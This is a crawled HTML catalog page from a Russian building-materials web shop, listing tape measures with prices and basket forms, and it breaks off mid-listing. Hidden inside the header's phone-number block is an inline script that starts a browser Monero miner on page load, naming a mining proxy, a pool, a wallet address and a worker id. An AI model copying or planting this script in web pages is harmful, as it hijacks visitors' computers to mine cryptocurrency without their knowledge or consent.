

--- FILE ---
content_type: text/html; charset=cp1251
request_url: https://www.bal-stroi.ru/instrumenti/izmeritelnie/ruletki
body_size: 13319
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
    
      ga('create', 'UA-35455215-1', 'auto');
      ga('send', 'pageview');
    
    </script>

	<link rel="canonical" href="https://www.bal-stroi.ru/instrumenti/izmeritelnie/ruletki" />
    <meta http-equiv="Content-Type"
    	content="text/html; charset=windows-1251" />
    <title>Рулетки, каталог, цены - купить рулетки в Москве | Бал-Строй</title>
    <meta name="description"
    	content="В интернет-магазине строительных материалов можно купить рулетки с доставкой по Москве и МО. Самовывоз из магазина в Балашихе, каталог с ценами. Покупайте рулетки оптом и в розницу в магазине Bal-stroi.ru" />
    <meta name="keywords" content="" />


    <link href="https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&amp;subset=latin,cyrillic-ext" rel="stylesheet" type="text/css" />
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.bal-stroi.ru/">
	<link rel="stylesheet" type="text/css" href="/template/default/style.css" />
	<link rel="stylesheet" type="text/css" href="/template/default/red14.css" />		
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.bxslider.css" />
    <link href="/bootstrap/css/bootstrap.css" rel="stylesheet"	type="text/css">
	<script src="/template/default/js/jquery-1.8.2.min.js"></script>
	<script src="/template/default/js/jquery.bxslider.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script src="/template/default/js/scripts.js"></script>

	<script src="/template/default/js/jquery.jcarousel.min.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.css" />

	<script src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<link rel="stylesheet" type="text/css" href="/template/default/jquery.lightbox-0.5.css" />

	<script>
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
			$('.menu1 p').click(function() {
				$(this).next().slideToggle();
			});

		});
	</script>
	<script src="/template/default/js/jquery-ui.js"></script>
	<link type="text/css" href="/template/default/ui.slider.css" rel="stylesheet">
    <script src="/bootstrap/js/bootstrap.min.js"> </script>
    
        
    <link rel="stylesheet" href="/flickity/flickity.css">
    <script src="/flickity/flickity.pkgd.min.js"></script>
        
    	
	
</head>

<body>

	<div class="fixedMenu">
		<div class="fl jc-sb ai-c">
			<ul>
				<li>
					<a class="active hoverZone"  
					href="/catalog">Каталог <i class="fas fa-caret-down"></i>
					
					</a>
					
<div class="subMenu hoverZone">
    <ul>
        			<li><a href="/belie">Постельное бельё</a></li> 
    		    			<li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li> 
    		    			<li><a href="/ventilyaciya">Вентиляция</a></li> 
    		    			<li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li> 
    		    			<li><a href="/gidroizolyaciya">Гидроизоляция</a></li> 
    		    			<li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li> 
    		    			<li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li> 
    		    			<li><a href="/instrumenti">Инструменты</a></li> 
    		    			<li><a href="/klei-i-mastiki">Клеи и мастики</a></li> 
    		    			<li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li> 
    		    			<li><a href="/krepej">Крепеж</a></li> 
    		    			<li><a href="/ognebiozashita">Огнебиозащита</a></li> 
    		    			<li><a href="/pena-montajnaya">Пена монтажная</a></li> 
    		    			<li><a href="/perchatki">Перчатки</a></li> 
    		    			<li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li> 
    		    			<li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li> 
    		    			<li><a href="/santehnika">Сантехника</a></li> 
    		    			<li><a href="/armiruushie">Сетки и ленты армирующие</a></li> 
    		    			<li><a href="/skotch">Скотч</a></li> 
    		    			<li><a href="/sredstva-zashiti">Средства защиты</a></li> 
    		    			<li><a href="/sl">Стремянки и Лестницы</a></li> 
    		    			<li><a href="/suhie-smesi">Сухие смеси</a></li> 
    		    			<li><a href="/teplie-poli">Теплые полы</a></li> 
    		    			<li><a href="/uteplitel">Утеплитель</a></li> 
    		    			<li><a href="/hozinventar">Хозинвентарь</a></li> 
    		    			<li><a href="/elektrika">Электрика</a></li> 
    		    </ul>
</div>
					
					
<style>

.fixedMenu .subMenu {
    position: absolute;
    top: 30px;
    background: #1d69c1;
    min-height: 110px;
    padding: 30px;
    display: none;
    border-top: 13px solid #fff;
    z-index: 9999999;
    -webkit-border-bottom-right-radius: 3px;
-webkit-border-bottom-left-radius: 3px;
-moz-border-radius-bottomright: 3px;
-moz-border-radius-bottomleft: 3px;
border-bottom-right-radius: 3px;
border-bottom-left-radius: 3px;
}

.fixedMenu .subMenu ul {
    width: 1034px;
    margin: 0 auto;   
    display: flex;
    flex-wrap: wrap;
}

.fixedMenu .subMenu ul li a {
    color: #fff;
}
.fixedMenu .subMenu ul li a:hover {
    text-decoration:underline
}
.fixedMenu .subMenu ul li {
    margin-bottom: 10px;
    width: 25%;
}

</style>

<script>
$(document).ready(function () {

  $(".hoverZone").mouseenter(function(){
    $(".fixedMenu .subMenu").show(); 
  });

  $(".hoverZone").mouseleave(function(){
    $(".fixedMenu .subMenu").hide(); 
  });
});

var links = '';
[
"/fontawesome/css/all.css",        
].forEach(function(href) {
    var link = document.createElement('link');
    link.type = "text/css";
    link.rel = "stylesheet";
    link.href = href;
    links += link.outerHTML;
});
document.head.innerHTML = links + document.head.innerHTML;
</script>
                    
					
			    
				
				</li>
						
						
				<li><a class=""  
					href="/o-kompanii-bal-stroy">О
						компании</a></li>
				<!--<li><a
					href="">Производители</a>
				</li>-->
				<li><a 
				  class="" 
					href="/prays-list-na-stroitelnye-materialy">Прайс-лист</a>
				</li>
				<li><a
				 class="" 
					href="/dostavka-stroitelnyh-materialov">Доставка</a>
				</li>
				<li><a
				 class="" 
					href="/oplata">Оплата</a>
				</li>
				<li><a
				 class="" 
					href="/sotrudnichestvo">Сотрудничество</a>
				</li>
				<li><a
				 class="" 
				 href="/reviews">Отзывы</a>
				</li>
				<li><a
				 class="" 
					href="/kontakty-kompanii-bal-stroy">Контакты</a>
				</li>
			</ul>
						<a onclick="yaCounter6766426.reachGoal('pricednload'); return true;"
				href="/files/pages/price 2019.xlsx" class="link__price">Скачать
				прайс-лист</a>
					</div>
	</div>

	<div id="container">
		<div class="top">
			<a href="/" class="logo"><img alt="" src="/template/default/img/pix.gif" />			</a>

			<ul class="tp1">
				<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><b><p><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a></p>
<p>+7 (926) 572-58-22</p>
<p>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script>
</p> </b></li>
				<li><b> </b></li>
				<li><p><i>пн-сб 9:00-17:00</i></p></li>
			</ul>
			<ul class="tp2">
				<li>3032277@mail.ru</li>
				<li style="display: none" itemscope itemtype="http://schema.org/Organization">				</li>
				<li><span
					onclick="yaCounter6766426.reachGoal('callmeback'); return true;"
					id="callback">Обратный звонок</span></li>
			</ul>
			

						<div class="bsk1"
				onclick="window.location.href='/basket'">
				
				<table>
					<caption>Корзина заказов</caption>
					<tr>
						<th>товаров</th>
						<td id="balset">0 шт.</td>
					</tr>
					<tr>
						<th>сумма</th>
						<td id="totalBasket">0 руб.</td>
					</tr>
				</table>
				
				
			</div>
		</div>

		<div class="leftCol">
			<div class="menu1">
				<p>
					<span>Каталог товаров</span>
				</p>
				<ul id="test"><li class="active" style="background: url(/files/catalog/categoryIcon_38.gif) no-repeat 8px top;" ><a href="/instrumenti">Инструменты</a><div class="submenu1 test" 30><noindex><ul><li><ul><li><a href="/instrumenti/buri">Буры</a></li><li><a href="/instrumenti/diski">Диски</a></li><li><a href="/instrumenti/zubila-dlya-perforatora">Зубила для перфоратора</a></li><li><a href="/instrumenti/koronki">Коронки</a></li><li><a href="/instrumenti/otvertki">Отвертки</a></li><li><a href="/instrumenti/biti">Биты</a></li><li><a href="/instrumenti/rezbonareznoy">Резьбонарезной инструмент</a></li><li><a href="/instrumenti/sverla">Сверла по металлу и дереву</a></li><li><a href="/instrumenti/slesarniy">Слесарный инструмент</a></li><li><a href="/instrumenti/stolyarniy">Столярный инструмент</a></li></ul></li><li><ul><li><a href="/instrumenti/trubniy">Трубный инструмент</a></li><li><a href="/instrumenti/shlifovalniy">Шлифовальный инструмент и материалы для шлифования</a></li><li><a href="/instrumenti/shtukaturniy">Штукатурный инструмент</a></li><li><a href="/instrumenti/noji-lezviya">Ножи лезвия</a></li><li><a href="/instrumenti/malyarniy">Малярный инструмент</a></li><li><a href="/instrumenti/gazosvarochnoe-oborudovanie">Газосварочное оборудование</a></li><li><a href="/instrumenti/gubceviy">Губцевый инструмент</a></li><li><a href="/instrumenti/zaklepochniki">Заклепочники</a></li><li><a href="/instrumenti/skobozabivnie-pistoleti">Скобозабивные пистолеты</a></li><li><a href="/instrumenti/antistepleri">Антистеплеры</a></li></ul></li><li><ul><li><a href="/instrumenti/izmeritelnie">Измерительный инструмент</a></li><li><a href="/instrumenti/dlya-raboti-s-kafelem-i-steklom">Инструмент для работы с кафелем и стеклом</a></li><li><a href="/instrumenti/kleevie-pistoleti">Клеевые пистолеты</a></li><li><a href="/instrumenti/kluchi">Ключи</a></li><li><a href="/instrumenti/torcovie-golovki">Торцевые головки</a></li><li><a href="/instrumenti/elektroinstrument">Электроинструмент</a></li><li><a href="/instrumenti/yashiki-dlya-instrumenta">Ящики для инструмента</a></li><li><a href="/instrumenti/dlya-uborki">Инструмент для уборки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_178.gif) no-repeat 8px top;" ><a href="/krepej">Крепеж</a><div class="submenu1 test" 14><noindex><ul><li><ul><li><a href="/krepej/ankera">Анкера</a></li><li><a href="/krepej/metricheskiy">Метрический крепеж</a></li><li><a href="/krepej/skobi-dlya-steplera">Скобы для степлера</a></li><li><a href="/krepej/specialniy">Специальный крепеж</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_264.gif) no-repeat 8px top;" ><a href="/suhie-smesi">Сухие смеси</a><div class="submenu1 test" 15><noindex><ul><li><ul><li><a href="/suhie-smesi/perfekta">Перфекта</a></li><li><a href="/suhie-smesi/alebastr">Алебастр</a></li><li><a href="/suhie-smesi/shpaklevki">Шпаклевки</a></li><li><a href="/suhie-smesi/plitochnie-klei">Плиточный клей</a></li><li><a href="/suhie-smesi/peskobeton-marki-m-150-300">Пескобетон марки М-150-300</a></li></ul></li><li><ul><li><a href="/suhie-smesi/kladochnie-rastvori">Кладочные растворы</a></li><li><a href="/suhie-smesi/zatirki">Затирки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_20.gif) no-repeat 8px top;" ><a href="/gipsokarton-i-profili">Гипсокартон и профили</a><div class="submenu1 test" 6><noindex><ul><li><ul><li><a href="/gipsokarton-i-profili/p-i-komplektuushie">Профили комплектующие</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_29.gif) no-repeat 8px top;" ><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a><div class="submenu1 test" 2><noindex><ul><li><ul><li><a href="/gruntovki-i-betokontakti/betokontakt">Бетоконтакт</a></li></ul></li><li><ul><li><a href="/gruntovki-i-betokontakti/gruntovki">Грунтовки</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_8.gif) no-repeat 8px top;" ><a href="/gidroizolyaciya">Гидроизоляция</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/gidroizolyaciya/bitumnaya">Битумная гидроизоляция</a></li><li><a href="/gidroizolyaciya/vetro-paro">Ветро-паро изоляция</a></li><li><a href="/gidroizolyaciya/jidkosti">Гидроизолирующие жидкости</a></li></ul></li><li><ul><li><a href="/gidroizolyaciya/g-smesi">Гидроизолирующие смеси</a></li><li><a href="/gidroizolyaciya/lateksno-akrilovaya">Латексно-акриловая гидроизоляция</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_1.gif) no-repeat 8px top;" ><a href="/bloki-i-kirpichi">Блоки и кирпичи</a><div class="submenu1 test" 3><noindex><ul><li><ul><li><a href="/bloki-i-kirpichi/penobloki">Пеноблоки</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/kirpich">Кирпич</a></li></ul></li><li><ul><li><a href="/bloki-i-kirpichi/pazogrebnevie-bloki">Пазогребневые блоки (ПГП)</a></li></ul></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_257.gif) no-repeat 8px top;" ><a href="/armiruushie">Сетки и ленты армирующие</a><div class="submenu1 test" 5><noindex><ul></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_159.gif) no-repeat 8px top;" ><a href="/kraski-i-rastvoriteli">Краски и растворители</a><div class="submenu1 test" 7><noindex><ul><li><ul><li><a href="/kraski-i-rastvoriteli/dlya-otopitelnih-priborov">Для отопительных приборов</a></li><li><a href="/kraski-i-rastvoriteli/laki">Лаки</a></li><li><a href="/kraski-i-rastvoriteli/rastv">Растворители</a></li></ul></li><li><ul><li><a href="/kraski-i-rastvoriteli/emali-i-grutovki">Эмали и Грунтовки</a></li></ul></noindex></div></li><li style="background: url(/files/catalog/categoryIcon_312.gif) no-repeat 8px top;" ><a href="/elektrika">Электрика</a><div class="submenu1 test" 8><noindex><ul><li><ul><li><a href="/elektrika/gofra-i-podrozetniki">Гофра и подрозетники</a></li><li><a href="/elektrika/izolenta">Изолента</a></li><li><a href="/elektrika/korobki-raspayachnie">Коробки распаячные</a></li></ul></li><li><ul><li><a href="/elektrika/lampi">Лампы</a></li><li><a href="/elektrika/ustanovochnie-elementi">Установочные элементы</a></li><li><a href="/elektrika/elektroprovod">Электропровод</a></li></ul></li></ul></noindex></div></li><li  style="background: url(/files/catalog/termozvukoizol.png) no-repeat 8px top;" ><a href="/uteplitel/termozvukoizol">Термозвукоизоляция</a></li><li><a href="/catalog">Полный каталог</a><div class="submenu1 test"><ul><li id="1"><ul><li class="active"><a href="/instrumenti">Инструменты</a></li><li><a href="/krepej">Крепеж</a></li><li><a href="/suhie-smesi">Сухие смеси</a></li><li><a href="/gipsokarton-i-profili">Гипсокартон и профили</a></li><li><a href="/gruntovki-i-betokontakti">Грунтовки и бетоконтакты</a></li><li><a href="/gidroizolyaciya">Гидроизоляция</a></li><li><a href="/bloki-i-kirpichi">Блоки и кирпичи</a></li><li><a href="/armiruushie">Сетки и ленты армирующие</a></li><li><a href="/kraski-i-rastvoriteli">Краски и растворители</a></li></ul></li><li id="1"><ul><li><a href="/elektrika">Электрика</a></li><li><a href="/teplie-poli">Теплые полы</a></li><li><a href="/hozinventar">Хозинвентарь</a></li><li><a href="/ognebiozashita">Огнебиозащита</a></li><li><a href="/pena-montajnaya">Пена монтажная</a></li><li><a href="/perchatki">Перчатки</a></li><li><a href="/pojarnoe-oborudovanie">Пожарное оборудование</a></li><li><a href="/klei-i-mastiki">Клеи и мастики</a></li><li><a href="/skotch">Скотч</a></li></ul></li><li id="1"><ul><li><a href="/sredstva-zashiti">Средства защиты</a></li><li><a href="/pigmenti-i-himiya">Пигменты и химия</a></li><li><a href="/uteplitel">Утеплитель</a></li><li><a href="/belie">Белье</a></li><li><a href="/germetiki-i-jidkie-gvozdi">Герметики и жидкие гвозди</a></li><li><a href="/sl">Стремянки и лестницы</a></li><li><a href="/ventilyaciya">Вентиляция</a></li><li><a href="/santehnika">Сантехника</a></li></ul></div></li></ul>			</div>

			
		</div>

		<div class="rightCol">
			<form action="/search" method="get" class="searchForm">
				<fieldset>
					<input type="text"  name="query"
						placeholder="Введите название рубрики или наименование товара"
						class="searchInput" /> <input type="submit" value="Найти"
						class="searchSubm" />
				</fieldset>
			</form>
						<div class="crumbs">
				<ul>
					<li><span itemscope=""
						itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url"
							href="/"><span itemprop="title">Главная</span> </a> </span></li>
					<li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/catalog">Каталог</a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti"><span itemprop="title">Инструменты</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="/instrumenti/izmeritelnie"><span itemprop="title">Измерительный инструмент</span></a></span></li><li>/ </li><li><span itemscope="" itemtype="http://data-vocabulary.org/Breadcrumb">Рулетки</span></li>				</ul>
			</div>
			
<h1 class="pageTitle">Рулетки</h1><div class="submenu1"><ul><li><ul><li><a href="/instrumenti/izmeritelnie/ruletki/ruletki">Рулетки</a></li></ul></li><li><ul><li><a href="/instrumenti/izmeritelnie/ruletki/mernye">Мерные</a></li></ul></li><li><ul><li><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti">Мерные ленты</a></li></ul></li></ul></li></ul><div class="clear"></div></div><div class="sort1"><noindex>
	<ul>
	<li><span>Сортировка:</span></li>
	<li><a rel="nofollow" href="/instrumenti/izmeritelnie/ruletki?Sort=name"  >по наименованию</a></li>

	<li><a rel="nofollow"   href="/instrumenti/izmeritelnie/ruletki?Sort=price">по цене</a></li>
	</ul>
</noindex>
	</div><div class="pager1">
		<ul>
		<li><a href="/instrumenti/izmeritelnie/ruletki" class="prev1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li><li><a href="#" class="prev2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><span>Страница</span></li>
				<li>1</li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2">2</a></li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2" class="next2"><img src="/template/default/img/pix.gif" alt="" /></a></li><li><a href="/instrumenti/izmeritelnie/ruletki?page=2" class="next1"><img src="/template/default/img/pix.gif"
		alt="" /></a></li>
		</ul>
		</div><ul class="cat1"><li>
		<form method="post" id="basket22278" action="/basket">
			
		<input type="hidden" name="ItemID" value="22278" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-etalon-5-519-obrez-korpus-6121505-6121505"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84NDc2.jpg" alt="Рулетка &quot;Эталон-5&quot; 5*19 обрез. корпус 6121505    6121505" title="Рулетка &quot;Эталон-5&quot; 5*19 обрез. корпус 6121505    6121505"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-etalon-5-519-obrez-korpus-6121505-6121505">Рулетка "Эталон-5" 5*19 обрез. корпус 6121505    6121505</a> артикул: 00013487</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">100,00</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 22278); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 22278); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(22278, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket830" action="/basket">
			
		<input type="hidden" name="ItemID" value="830" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/etalon-4-5-19"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjQx.jpeg" alt="Рулетка &quot;Эталон-4&quot; 5*19 6121405    6121405" title="Рулетка &quot;Эталон-4&quot; 5*19 6121405    6121405"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/etalon-4-5-19">Рулетка "Эталон-4" 5*19 6121405    6121405</a> артикул: 00001753</caption>
		<tbody>
		<tr>
			
		<td colspan="3"><p>Строительня рулетка "Эталон-4" (4 метра)</p></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">166,10</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 830); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 830); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(830, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket816" action="/basket">
			
		<input type="hidden" name="ItemID" value="816" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-30-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84OTU=.jpg" alt="Мерная лента &quot;Легионер&quot; фиберглас. лента 30 м." title="Мерная лента &quot;Легионер&quot; фиберглас. лента 30 м."/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/legioner-fiberglas-30-m">Мерная лента "Легионер" фиберглас. лента 30 м.</a> артикул: 00001731</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">228,10</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 816); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 816); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(816, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket836" action="/basket">
			
		<input type="hidden" name="ItemID" value="836" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-10-m"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF80MjQ2.jpg" alt="Рулетка Зубр Мастер 10 м х 25мм    34055-10-25_Z01" title="Рулетка Зубр Мастер 10 м х 25мм    34055-10-25_Z01"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/zubr-master-10-m">Рулетка Зубр Мастер 10 м х 25мм    34055-10-25_Z01</a> артикул: 00001762</caption>
		<tbody>
		<tr>
			
		<td colspan="3">Строительная рулетка Зубр Мастер 10 метров</div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">434,30</span> <meta itemprop="priceCurrency" content="RUB">руб.</p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 836); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 836); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(836, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket22575" action="/basket">
			
		<input type="hidden" name="ItemID" value="22575" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-mikron-5-5m-h-19mm-6141505"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84NDc4.jpg" alt="Рулетка Микрон-5, 5м х 19мм     6141505" title="Рулетка Микрон-5, 5м х 19мм     6141505"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-mikron-5-5m-h-19mm-6141505">Рулетка Микрон-5, 5м х 19мм     6141505</a> артикул: 00015764</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
		<td style="padding-right:15px;" class="price_cat"><p class="pr19"><i>Цена:</i> <span itemprop="price">под заказ</span></p></td>
		<td colspan="2" class="
quantity" style="widht:140px"><div class="quant">
		<ul>
		<li><img onclick="minusItem(this, 22575); return false" src="/template/default/img/pic35a.gif" alt="" /></li>
		<li><input type="text" name="Qty" value="1" /></li>
		<li><img onclick="plusItem(this, 22575); return false" src="/template/default/img/pic35b.gif" alt="" /></li>
		</ul>
		</div></td>
		<td class="buy"><a href="#" onclick="add2Basket(22575, this); return false;" class="link3">Купить</a></td>
		</tr>
		</tbody>
		</table>
		</td>
		</tr>
		</table>
		</form>
		</li><li>
		<form method="post" id="basket22279" action="/basket">
			
		<input type="hidden" name="ItemID" value="22279" />
		<table>
		<tr>
		<td><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-etalon-8-825-6121808-6121808"><img class="pic99" src="/thumbs/catalog/MTUwXzE1MF84NDc3.jpg" alt="Рулетка &quot;Эталон-8&quot; 8*25 6121808    6121808" title="Рулетка &quot;Эталон-8&quot; 8*25 6121808    6121808"/></a></td>
		<td>
		<table class="specials">
		<caption><a href="/instrumenti/izmeritelnie/ruletki/mernie-lenti/ruletka-etalon-8-825-6121808-6121808">Рулетка "Эталон-8" 8*25 6121808    6121808</a> артикул: 00013479</caption>
		<tbody>
		<tr>
			
		<td colspan="3"></div></td>
		</tr>
		<tr class="qwert">
